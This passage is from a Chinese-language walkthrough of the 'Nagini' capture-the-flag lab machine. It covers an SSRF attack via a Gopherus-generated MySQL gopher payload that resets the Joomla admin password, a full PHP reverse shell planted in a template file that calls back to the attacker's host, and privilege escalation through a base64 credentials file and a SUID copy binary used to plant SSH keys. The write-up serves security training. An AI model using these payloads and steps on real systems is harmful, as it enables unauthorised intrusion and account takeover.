
成功获得数据库表内列的信息
查看获得数据库表的列信息,发现存在username、password等属性和下面信息对应。

可以发现用户名为site_admin,其密码是加密的,所以写入一个MD5密码值就可以直接登录。
3、更新字段值

更新password字段值为kalpa
MD5值:cb0fa609383235d6bdb40d38ae0a31c2
./gopherus.py --exploit mysql # 使用Gopherus工具
┌──(root㉿kali)-[~/Gopherus]
└─# ./gopherus.py --exploit mysql
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password='cb0fa609383235d6bdb40d38ae0a31c2' where username='site_admin';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6c%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%63%62%30%66%61%36%30%39%33%38%33%32%33%35%64%36%62%64%62%34%30%64%33%38%61%65%30%61%33%31%63%32%27%20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
将生成的Payload放入http://192.168.0.9/internalResourceFeTcher.php页面表单中(正常需要多刷新几次,有可能几十次)
所以使用Burp Suite爆破模块重发

重发1000次,少了有可能出不来(运气不好的手动刷新(●ˇ∀ˇ●))
发现页面回显即修改成功
四、获取SHELL
1、反弹SHELL
利用更改之后的登录口令,在http://192.168.0.9/joomla/administrator/进行登录(利用JoomScan扫出的后台登陆地址)
-
用户名:site_admin
-
密码:kalpa

登陆成功
在首页点击Templates进入主题模板
在Templates中选择Protostar Details and Files主题

修改error.php代码并保存

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.2';
$port = 8989;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string
";
}
}
?>
Kali端启动监听
nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
访问http://192.168.0.9/joomla/templates/protostar/error.php后Kali端获得SHELL
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.9] 40450
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
12:40:02 up 4:52, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
2、升级FULL TTY
python3 -c 'import pty; pty.spawn("/bin/bash")'
CTRL+Z
stty raw -echo
fg
ls
export SHELL=/bin/bash
export TERM=screen
stty rows 33 columns 145
reset
┌──(root㉿kali)-[~]
└─# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.9] 40456
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
12:42:44 up 4:55, 0 users, load average: 0.12, 0.07, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@Nagini:/$ ^Z
[1]+ 已停止 nc -lvnp 8989
┌──(root㉿kali)-[~]
└─# stty raw -echo
┌──(root㉿kali)-[~]
└─#
nc -lvnp 8989
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@Nagini:/$ export SHELL=/bin/bash
www-data@Nagini:/$ export TERM=screen
www-data@Nagini:/$ stty rows 33 columns 145
www-data@Nagini:/$ reset
www-data@Nagini:/$
五、提权
1、提权至snape
在shell中信息收集后,在/var/www/html/目录下发现第一个魂器(horcrux1.txt)
cd /var/www/html/
cat horcrux1.txt
www-data@Nagini:/$ cd /var/www/html/
www-data@Nagini:/var/www/html$ ls -alh
total 356K
drwxr-xr-x 3 root root 4.0K Apr 4 2021 .
drwxr-xr-x 3 root root 4.0K Apr 3 2021 ..
-rw-r--r-- 1 root root 61 Apr 4 2021 .htaccess
-rw-r--r-- 1 root root 317K Apr 2 2021 harry_potter_2.jpg
-rw-r--r-- 1 ron ron 63 Apr 4 2021 horcrux1.txt
-rw-r--r-- 1 root root 97 Apr 2 2021 index.html
-rw-r--r-- 1 root root 612 Apr 2 2021 index.nginx-debian.html
-rw-r--r-- 1 root root 854 Apr 4 2021 internalResourceFeTcher.php
drwxr-xr-x 17 www-data www-data 4.0K Apr 3 2021 joomla
-rw-r--r-- 1 root root 234 Apr 3 2021 note.txt
www-data@Nagini:/var/www/html$ cat horcrux1.txt
horcrux_{MzogU2x5dGhFcmlOJ3MgTG9jS0VldCBkRXN0cm9ZZUQgYlkgUm9O}
在/home/hermoine/目录下发现第二个魂器(horcrux2.txt),但是没有访问权限
cd /home/hermoine/
cat horcrux2.txt
www-data@Nagini:/var/www/html$ cd /home/hermoine/
www-data@Nagini:/home/hermoine$ ls -alh
total 28K
drwxr-xr-x 6 hermoine hermoine 4.0K Apr 4 2021 .
drwxr-xr-x 4 root root 4.0K Apr 4 2021 ..
drwx------ 3 hermoine hermoine 4.0K Apr 4 2021 .gnupg
drwx------ 5 hermoine hermoine 4.0K Jun 1 2019 .mozilla
drwxr-xr-x 2 hermoine hermoine 4.0K Apr 4 2021 .ssh
drwxr-xr-x 2 hermoine hermoine 4.0K Apr 4 2021 bin
-r--r----- 1 hermoine hermoine 75 Apr 4 2021 horcrux2.txt
www-data@Nagini:/home/hermoine$ cat horcrux2.txt
cat: horcrux2.txt: Permission denied
在/home/snape/目录下发现隐藏文件.creds.txt,访问该文件获得base64加密的字符串
cd /home/snape/
cat .creds.txt
www-data@Nagini:/home/hermoine$ cd /home/snape/
www-data@Nagini:/home/snape$ ls -alh
total 32K
drwxr-xr-x 4 snape snape 4.0K Apr 4 2021 .
drwxr-xr-x 4 root root 4.0K Apr 4 2021 ..
-rw-r--r-- 1 snape snape 220 Apr 3 2021 .bash_logout
-rw-r--r-- 1 snape snape 3.5K Apr 3 2021 .bashrc
-rw-r--r-- 1 snape snape 17 Apr 4 2021 .creds.txt
drwx------ 3 snape snape 4.0K Apr 4 2021 .gnupg
-rw-r--r-- 1 snape snape 807 Apr 3 2021 .profile
drwx------ 2 snape snape 4.0K Apr 4 2021 .ssh
www-data@Nagini:/home/snape$ cat .creds.txt
TG92ZUBsaWxseQ==
使用base64解码后得到Love@lilly
echo "TG92ZUBsaWxseQ==" |base64 -d
┌──(root㉿kali)-[~]
└─# echo "TG92ZUBsaWxseQ==" |base64 -d
Love@lilly
使用获得密码信息(Love@lilly)成功切换到snape用户
su snape
www-data@Nagini:/home/snape$ whoami
www-data
www-data@Nagini:/home/snape$ su snape
Password:
snape@Nagini:~$ whoami
snape
2、提权至hermoine
切换成snape用户后仍对第二个魂器(horcrux2.txt)没有访问权限
cd /home/hermoine/
cat horcrux2.txt
snape@Nagini:~$ cd /home/hermoine/
snape@Nagini:/home/hermoine$ ls -alh
total 28K
drwxr-xr-x 6 hermoine hermoine 4.0K Apr 4 2021 .
drwxr-xr-x 4 root root 4.0K Apr 4 2021 ..
drwxr-xr-x 2 hermoine hermoine 4.0K Apr 4 2021 bin
drwx------ 3 hermoine hermoine 4.0K Apr 4 2021 .gnupg
-r--r----- 1 hermoine hermoine 75 Apr 4 2021 horcrux2.txt
drwx------ 5 hermoine hermoine 4.0K Jun 1 2019 .mozilla
drwxr-xr-x 2 hermoine hermoine 4.0K Apr 4 2021 .ssh
snape@Nagini:/home/hermoine$ cat horcrux2.txt
cat: horcrux2.txt: Permission denied
查找下hermoine用户的特殊文件,发现/home/hermoine/bin/su_cp文件
find / -user hermoine -type f 2>/dev/null
snape@Nagini:/home/hermoine$ find / -user hermoine -type f 2>/dev/null
/home/hermoine/bin/su_cp
/home/hermoine/horcrux2.txt
执行该文件发现可以使用--help参数进行帮助,查看文件帮助发现该文件具有进行文件复制的作用
/home/hermoine/bin/su_cp --help
snape@Nagini:/home/hermoine$ /home/hermoine/bin/su_cp
/home/hermoine/bin/su_cp: missing file operand
Try '/home/hermoine/bin/su_cp --help' for more information.
snape@Nagini:/home/hermoine$ /home/hermoine/bin/su_cp --help
Usage: /home/hermoine/bin/su_cp [OPTION]... [-T] SOURCE DEST
or: /home/hermoine/bin/su_cp [OPTION]... SOURCE... DIRECTORY
or: /home/hermoine/bin/su_cp [OPTION]... -t DIRECTORY SOURCE...
Copy SOURCE to DEST, or multiple SOURCE(s) to DIRECTORY.
Mandatory arguments to long options are mandatory for short options too.
-a, --archive same as -dR --preserve=all
--attributes-only don't copy the file data, just the attributes
--backup[=CONTROL] make a backup of each existing destination file
-b like --backup but does not accept an argument
--copy-contents copy contents of special files when recursive
-d same as --no-dereference --preserve=links
-f, --force if an existing destination file cannot be
opened, remove it and try again (this option
is ignored when the -n option is also used)
-i, --interactive prompt before overwrite (overrides a previous -n
option)
-H follow command-line symbolic links in SOURCE
-l, --link hard link files instead of copying
-L, --dereference always follow symbolic links in SOURCE
-n, --no-clobber do not overwrite an existing file (overrides
a previous -i option)
-P, --no-dereference never follow symbolic links in SOURCE
-p same as --preserve=mode,ownership,timestamps
--preserve[=ATTR_LIST] preserve the specified attributes (default:
mode,ownership,timestamps), if possible
additional attributes: context, links, xattr,
all
--no-preserve=ATTR_LIST don't preserve the specified attributes
--parents use full source file name under DIRECTORY
-R, -r, --recursive copy directories recursively
--reflink[=WHEN] control clone/CoW copies. See below
--remove-destination remove each existing destination file before
attempting to open it (contrast with --force)
--sparse=WHEN control creation of sparse files. See below
--strip-trailing-slashes remove any trailing slashes from each SOURCE
argument
-s, --symbolic-link make symbolic links instead of copying
-S, --suffix=SUFFIX override the usual backup suffix
-t, --target-directory=DIRECTORY copy all SOURCE arguments into DIRECTORY
-T, --no-target-directory treat DEST as a normal file
-u, --update copy only when the SOURCE file is newer
than the destination file or when the
destination file is missing
-v, --verbose explain what is being done
-x, --one-file-system stay on this file system
-Z set SELinux security context of destination
file to default type
--context[=CTX] like -Z, or if CTX is specified then set the
SELinux or SMACK security context to CTX
--help display this help and exit
--version output version information and exit
By default, sparse SOURCE files are detected by a crude heuristic and the
corresponding DEST file is made sparse as well. That is the behavior
selected by --sparse=auto. Specify --sparse=always to create a sparse DEST
file whenever the SOURCE file contains a long enough sequence of zero bytes.
Use --sparse=never to inhibit creation of sparse files.
When --reflink[=always] is specified, perform a lightweight copy, where the
data blocks are copied only when modified. If this is not possible the copy
fails, or if --reflink=auto is specified, fall back to a standard copy.
Use --reflink=never to ensure a standard copy is performed.
The backup suffix is '~', unless set with --suffix or SIMPLE_BACKUP_SUFFIX.
The version control method may be selected via the --backup option or through
the VERSION_CONTROL environment variable. Here are the values:
none, off never make backups (even if --backup is given)
numbered, t make numbered backups
existing, nil numbered if numbered backups exist, simple otherwise
simple, never always make simple backups
As a special case, cp makes a backup of SOURCE when the force and backup
options are given and SOURCE and DEST are the same name for an existing,
regular file.
GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/cp>
or available locally via: info '(coreutils) cp invocation'
在kali中生成一个SSH密钥对,将公钥传送到目标靶机,通过这个以hermoine权限执行并具有SUID权限的CP命令,将公钥复制到hermoine用户的SSH目录下即可实现登陆。
2.1 制作密钥对
Kali端生成密钥对
ssh-keygen -f kalpa
┌──(root㉿kali)-[~]
└─# ssh-keygen -f kalpa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in kalpa
Your public key has been saved in kalpa.pub
The key fingerprint is:
SHA256:u0qU98mLhmoQyeL6lJjkBp2LQNJ4tTTau0vhHFurOeM root@kali
The key's randomart image is:
+---[RSA 3072]----+
| + |
| o = o |
|oo+.o |
|+o+. . . |
|+oo.+ + S |
|==.= B o + . |
|=o+.* o.. + |
|o. .+=. .o . |
| ..oE+.oo . |
+----[SHA256]-----+
2.2 更改公钥名称
cp kalpa.pub authorized_keys
2.3 将公钥上传到靶机
Kali端开启HTTP服务
python -m http.server 8000
┌──(root㉿kali)-[~]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
靶机下载公钥
snape@Nagini:/home/hermoine$ cd /tmp/
snape@Nagini:/tmp$ wget http://192.168.0.2:8000/authorized_keys
--2023-06-09 13:21:40-- http://192.168.0.2:8000/authorized_keys
Connecting to 192.168.0.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 563 [application/octet-stream]
Saving to: ‘authorized_keys’
authorized_keys 0%[ ] 0 --.-Kauthorized_keys 100%[===================================================================>] 563 --.-KB/s in 0s
2023-06-09 13:21:40 (177 MB/s) - ‘authorized_keys’ saved [563/563]
